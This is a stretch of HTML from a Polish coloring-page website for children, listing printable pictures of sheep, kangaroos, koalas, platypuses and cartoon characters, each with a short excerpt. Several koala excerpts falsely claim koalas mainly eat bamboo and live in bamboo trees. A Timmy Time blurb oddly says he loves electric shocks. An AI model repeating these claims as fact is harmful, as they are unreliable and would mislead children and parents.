                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/puszysta-owieczka/"  rel="bookmark" class="td-image-wrap " title="Puszysta owieczka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-puszysta-owieczka-324x235.jpg"   alt="kolorowanka puszysta owieczka" title="Puszysta owieczka" /></a></div>                            </div>

            <div class="td-excerpt">
                Owieczki są bardzo puszyste, a ich futerko jest bardzo miękkie w dotyku. Futro zapewnia im w zimę oraz podczas silnych wiatrów naturalną ochronę, dzięki...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/owieczka-z-nozyczkami/"  rel="bookmark" title="Owieczka z nożyczkami">Owieczka z nożyczkami</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/owieczka-z-nozyczkami/"  rel="bookmark" class="td-image-wrap " title="Owieczka z nożyczkami" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-owieczka-z-nozyczkami-324x235.gif"   alt="kolorowanka owieczka z nożyczkami do druku" title="Owieczka z nożyczkami" /></a></div>                            </div>

            <div class="td-excerpt">
                Jak myślicie dlaczego ta owieczka trzyma nożyczki? Futerka owieczek trzeba co jakiś czas obcinać i przycinać, aby było im wygodniej, a w lato jest...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/dziewczyna-przytula-malutka-owieczke/"  rel="bookmark" title="Dziewczyna przytula malutką owieczkę">Dziewczyna przytula malutką owieczkę</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/dziewczyna-przytula-malutka-owieczke/"  rel="bookmark" class="td-image-wrap " title="Dziewczyna przytula malutką owieczkę" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziewczyna-przytula-malutka-owieczke-324x235.gif"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziewczyna-przytula-malutka-owieczke-324x235.gif 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziewczyna-przytula-malutka-owieczke-670x486.gif 670w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka dziewczyna przytula malutką owieczkę" title="Dziewczyna przytula malutką owieczkę" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy jak dziewczynka przytula malutką owieczkę. To bardzo kochane zwierzęta, które również lubią się przytulać. Jak widać zarówno dziewczynka, jak i owieczka...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/baranek-czeka-na-pasterza/"  rel="bookmark" title="Baranek czeka na pasterza">Baranek czeka na pasterza</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/baranek-czeka-na-pasterza/"  rel="bookmark" class="td-image-wrap " title="Baranek czeka na pasterza" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-baranek-czeka-na-pasterza-324x235.gif"   alt="kolorowanka baranek czeka na pasterza" title="Baranek czeka na pasterza" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy puchatego baranka, który grzecznie czeka aż przyjdzie po niego pasterz. Baranki są zwierzętami stadnymi i hodowlanymi. Pasterze wyprowadzają je na ogromne...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/zwierzatko-na-drzewie/"  rel="bookmark" title="Zwierzątko na drzewie">Zwierzątko na drzewie</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/zwierzatko-na-drzewie/"  rel="bookmark" class="td-image-wrap " title="Zwierzątko na drzewie" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-zwierzatko-na-drzewie-324x235.jpg"   alt="kolorowanka zwierzątko na drzewie" title="Zwierzątko na drzewie" /></a></div>                            </div>

            <div class="td-excerpt">
                To urocze zwierzątko na drzewie to koala. Koale lubią spędzać czas na zielonych drzewach, podjadając przy okazji ich pędy. Koale również lubią ludzi, zobacz,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/wysoki-skok-zwierzecia/"  rel="bookmark" title="Wysoki skok zwierzęcia">Wysoki skok zwierzęcia</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/wysoki-skok-zwierzecia/"  rel="bookmark" class="td-image-wrap " title="Wysoki skok zwierzęcia" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-wysoki-skok-zwierzecia-324x235.png"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-wysoki-skok-zwierzecia-324x235.png 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-wysoki-skok-zwierzecia-18x12.png 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka wysoki skok zwierzęcia" title="Wysoki skok zwierzęcia" /></a></div>                            </div>

            <div class="td-excerpt">
                Wysoki skok zwierzęcia przedstawiony na obrazku to skok kangura. Nie przypadkowo mówi się, że kangury dzięki swoim nogom  mogą daleko i wysoko skakać. Ich...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/walka-chlopaka-z-kangurem/"  rel="bookmark" title="Walka chłopaka z kangurem">Walka chłopaka z kangurem</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/walka-chlopaka-z-kangurem/"  rel="bookmark" class="td-image-wrap " title="Walka chłopaka z kangurem" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-walka-chlopaka-z-kangurem-324x235.gif"   alt="kolorowanka walka chłopaka z kangurem" title="Walka chłopaka z kangurem" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku, który masz pomalować widzimy walczącego chłopca z kangurem. To musi być niezła zabawa ale i niebezpieczna, dlatego i chłopiec i kangurek mają...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/starsza-koala/"  rel="bookmark" title="Starsza koala">Starsza koala</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/starsza-koala/"  rel="bookmark" class="td-image-wrap " title="Starsza koala" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-starsza-koala-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-starsza-koala-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-starsza-koala-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka starsza koala" title="Starsza koala" /></a></div>                            </div>

            <div class="td-excerpt">
                Koale mogą żyć nawet 20 lat. Dzięki zdrowemu odżywianiu się bambusami i eukaliptusami. To ich ulubione jedzonko. Starsze koale w wolnych chwilach poza spaniem...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/skoczny-kangur-na-lace/"  rel="bookmark" title="Skoczny kangur na łące">Skoczny kangur na łące</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/skoczny-kangur-na-lace/"  rel="bookmark" class="td-image-wrap " title="Skoczny kangur na łące" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-skoczny-kangur-na-lace-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-skoczny-kangur-na-lace-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-skoczny-kangur-na-lace-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka skoczny kangur na łące" title="Skoczny kangur na łące" /></a></div>                            </div>

            <div class="td-excerpt">
                Kangury to bardzo szybkie zwierzęta, biorąc pod uwagę fakt, że potrafią tylko skakać. Dzięki długim i skocznym nogom mogą szybko się poruszać. Potrafią rozwinąć...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/przyczajona-koala/"  rel="bookmark" title="Przyczajona koala">Przyczajona koala</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/przyczajona-koala/"  rel="bookmark" class="td-image-wrap " title="Przyczajona koala" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajona-koala-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajona-koala-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-przyczajona-koala-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka przyczajona koala" title="Przyczajona koala" /></a></div>                            </div>

            <div class="td-excerpt">
                Zobacz na ta przyczajoną koalę na drzewie. Ciekawe na co lub na kogo się tak czai. Może czeka na swoją kolej na jedzenie, a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/misiek-trzyma-sie-drzewa/"  rel="bookmark" title="Misiek trzyma się drzewa">Misiek trzyma się drzewa</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/misiek-trzyma-sie-drzewa/"  rel="bookmark" class="td-image-wrap " title="Misiek trzyma się drzewa" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-misiek-trzyma-sie-drzewa-324x235.jpg"   alt="kolorowanka misiek trzyma sie drzewa" title="Misiek trzyma się drzewa" /></a></div>                            </div>

            <div class="td-excerpt">
                Ten misiek, który trzyma się drzewa to koala. To naturalne środowisko dla nich i bardzo wygodne. Bambusy tworzą dla nich bezpieczne miejsce do spania...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/koala-na-bambusie/"  rel="bookmark" title="Koala na bambusie">Koala na bambusie</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/koala-na-bambusie/"  rel="bookmark" class="td-image-wrap " title="Koala na bambusie" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-koala-na-bambusie-324x235.jpg"   alt="kolorowanka koala na bambusie" title="Koala na bambusie" /></a></div>                            </div>

            <div class="td-excerpt">
                Koale najbardziej lubią jeść bambusy. Dlatego też najwięcej czasu spędzają na drzewach bambusowych, by móc chwycić za jedzenie w każdej możliwej chwili. Bambusy to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/koala-chowa-sie-na-drzewach/"  rel="bookmark" title="Koala chowa się na drzewach">Koala chowa się na drzewach</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/koala-chowa-sie-na-drzewach/"  rel="bookmark" class="td-image-wrap " title="Koala chowa się na drzewach" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-koala-chowa-sie-na-drzewach-324x235.gif"   alt="kolorowanka koala chowa się na drzewach" title="Koala chowa się na drzewach" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku widzimy młodą koalę wśród gałęzi. Chyba się przed kimś chowa, może przed tymi wilkami, które są na dole. Ochroń młodą koalę malując...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/dwa-bijace-sie-kangurki/"  rel="bookmark" title="Dwa bijące się kangurki">Dwa bijące się kangurki</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/dwa-bijace-sie-kangurki/"  rel="bookmark" class="td-image-wrap " title="Dwa bijące się kangurki" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dwa-bijace-sie-kangurki-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dwa-bijace-sie-kangurki-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dwa-bijace-sie-kangurki-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka dwa bijące się kangurki" title="Dwa bijące się kangurki" /></a></div>                            </div>

            <div class="td-excerpt">
                Kangury, to jedne ze zwierząt zamieszkujące Australię. Są ciekawymi zwierzami, mają torbę,  w której noszą swoje dzieci, skaczą bardzo wysoko dzięki swoim łapom. Są...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/australijskie-zwierzatka/"  rel="bookmark" title="Australijskie zwierzątka">Australijskie zwierzątka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/australijskie-zwierzatka/"  rel="bookmark" class="td-image-wrap " title="Australijskie zwierzątka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-Australijskie-zwierzatka-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-Australijskie-zwierzatka-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-Australijskie-zwierzatka-800x580.jpg 800w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka Australijskie zwierzątka" title="Australijskie zwierzątka" /></a></div>                            </div>

            <div class="td-excerpt">
                Australia to bardzo ciekawy kraj, jest też jednym z kontynentów. To miejsce, w którym w większości terenu nie mieszkają ludzie, ale za to zamieszkują...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/ssak-skladajacy-jaja-na-ladzie/"  rel="bookmark" title="Ssak składający jaja na lądzie">Ssak składający jaja na lądzie</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/ssak-skladajacy-jaja-na-ladzie/"  rel="bookmark" class="td-image-wrap " title="Ssak składający jaja na lądzie" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-ssak-skladajacy-jaja-na-ladzie-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-ssak-skladajacy-jaja-na-ladzie-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-ssak-skladajacy-jaja-na-ladzie-16x12.jpg 16w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka ssak składający jaja na lądzie" title="Ssak składający jaja na lądzie" /></a></div>                            </div>

            <div class="td-excerpt">
                Samica przed złożeniem jaj buduje specjalną norę, do której wejście położone jest poniżej lustra wody. Od wejścia stromy, ciasny korytarz prowadzi do suchej komory...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/slodki-dziobak-z-malym-dziubkiem/"  rel="bookmark" title="Słodki dziobak z małym dziubkiem">Słodki dziobak z małym dziubkiem</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/slodki-dziobak-z-malym-dziubkiem/"  rel="bookmark" class="td-image-wrap " title="Słodki dziobak z małym dziubkiem" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-slodki-dziobak-z-malym-dziubkiem-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-slodki-dziobak-z-malym-dziubkiem-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-slodki-dziobak-z-malym-dziubkiem-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka słodki dziobak z małym dziubkiem do druku dla dzieci" title="Słodki dziobak z małym dziubkiem" /></a></div>                            </div>

            <div class="td-excerpt">
                Dziobaki są godne uwagi ze względu na swój dziwaczny wygląd. Wyglądają jak mieszanka innych zwierząt, z pyskiem podobnym do kaczego, stopami wydry, ogonem bobra....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/dziobak-z-duzym-dziobem-i-szerokim-ogonem/"  rel="bookmark" title="Dziobak z dużym dziobem i szerokim ogonem">Dziobak z dużym dziobem i szerokim ogonem</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/dziobak-z-duzym-dziobem-i-szerokim-ogonem/"  rel="bookmark" class="td-image-wrap " title="Dziobak z dużym dziobem i szerokim ogonem" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-z-duzym-dziobem-i-szerokim-ogonem-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-z-duzym-dziobem-i-szerokim-ogonem-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-z-duzym-dziobem-i-szerokim-ogonem-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka dziobak z dużym dziobem i szerokim ogonem" title="Dziobak z dużym dziobem i szerokim ogonem" /></a></div>                            </div>

            <div class="td-excerpt">
                Dziobak posiada charakterystyczny szeroki i płaski ogon pokryty gęstym brązowym futrem. Futro stanowi warstwę izolacyjną, która potrafi utrzymać ciepło. Ogon ssaka magazynuje energię w postaci tłuszczu....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/dziobak-chodzacy-po-ziemi/"  rel="bookmark" title="Dziobak chodzący po ziemi">Dziobak chodzący po ziemi</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/dziobak-chodzacy-po-ziemi/"  rel="bookmark" class="td-image-wrap " title="Dziobak chodzący po ziemi" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-chodzacy-po-ziemi-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-chodzacy-po-ziemi-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/08/kolorowanka-dziobak-chodzacy-po-ziemi-18x12.jpg 18w" sizes="(max-width: 324px) 100vw, 324px"  alt="kolorowanka dziobak chodzący po ziemi" title="Dziobak chodzący po ziemi" /></a></div>                            </div>

            <div class="td-excerpt">
                Dziobaki nie poruszają się zbyt szybko po ziemi zdecydowanie lepiej czują się w wodzie. Poluje wyłącznie w wodzie, ale zdobyty pokarm zjada na lądzie...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/chomik-z-kwiatkiem/"  rel="bookmark" title="Chomik z kwiatkiem">Chomik z kwiatkiem</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/chomik-z-kwiatkiem/"  rel="bookmark" class="td-image-wrap " title="Chomik z kwiatkiem" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Chomik-z-kwiatkiem-324x235.jpg"   alt="Kolorowanka Chomik z kwiatkiem" title="Chomik z kwiatkiem" /></a></div>                            </div>

            <div class="td-excerpt">
                Popatrz co postanowił podarować Ci ten uroczy maluszek. Przyniósł kwiatek, który jest prawie większy niż on cały. Na pewno długo go wybierał, spośród tych...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/swinka-wordworld/"  rel="bookmark" title="Świnka WordWorld">Świnka WordWorld</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/swinka-wordworld/"  rel="bookmark" class="td-image-wrap " title="Świnka WordWorld" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Swinka-WordWorld-324x235.jpg"   alt="Kolorowanka Świnka WordWorld" title="Świnka WordWorld" /></a></div>                            </div>

            <div class="td-excerpt">
                Świnia jest wspaniałym szefem kuchni i cieszy się każdą chwilą. W swojej kuchni prowadzi program „Gotowanie z kucharzem świnką”, wyreżyserowany przez jego najlepszego przyjaciela Anta . Zmaga się...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/true-and-the-rainbow-kingdom-dla-dzieci/"  rel="bookmark" title="True and the Rainbow Kingdom dla dzieci">True and the Rainbow Kingdom dla dzieci</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/true-and-the-rainbow-kingdom-dla-dzieci/"  rel="bookmark" class="td-image-wrap " title="True and the Rainbow Kingdom dla dzieci" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-True-and-the-Rainbow-Kingdom-dla-dzieci-324x235.jpg"   alt="Kolorowanka True and the Rainbow Kingdom dla dzieci" title="True and the Rainbow Kingdom dla dzieci" /></a></div>                            </div>

            <div class="td-excerpt">
                Na obrazku został pokazany malutki kotek. Widać, że jest bardzo wesoły. Chciałbyś spędzić z nim troszkę wolnego czasu? Wspólna zabawa nie będzie miała końca....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/postacie-z-bajki-timmy-time/"  rel="bookmark" title="Postacie z bajki Timmy Time">Postacie z bajki Timmy Time</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/postacie-z-bajki-timmy-time/"  rel="bookmark" class="td-image-wrap " title="Postacie z bajki Timmy Time" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Postacie-z-bajki-Timmy-Time-324x235.jpg"  srcset="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Postacie-z-bajki-Timmy-Time-324x235.jpg 324w, https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Postacie-z-bajki-Timmy-Time-15x12.jpg 15w" sizes="(max-width: 324px) 100vw, 324px"  alt="Kolorowanka Postacie z bajki Timmy Time" title="Postacie z bajki Timmy Time" /></a></div>                            </div>

            <div class="td-excerpt">
                Timmy i jego przyjaciele muszą nauczyć się dzielić, nawiązywać przyjaźnie i akceptować swoje błędy. Są nadzorowane przez dwóch nauczycieli, Harriet Czapla i Osbourne Sowa. Codziennie z...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/owieczka-timmy-time/"  rel="bookmark" title="Owieczka Timmy Time">Owieczka Timmy Time</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/owieczka-timmy-time/"  rel="bookmark" class="td-image-wrap " title="Owieczka Timmy Time" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2022/07/Kolorowanka-Owieczka-Timmy-Time-324x235.jpg"   alt="Kolorowanka Owieczka Timmy Time" title="Owieczka Timmy Time" /></a></div>                            </div>

            <div class="td-excerpt">
                Timmy to owca z białym futerkiem. Ma długie, miękkie uszy. Czasami nosi pluszowego misia. Jego pudełko na lunch jest niebieskie z wizerunkiem niebieskiej owcy. Uwielbia elektrowstrząsy, a jego...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

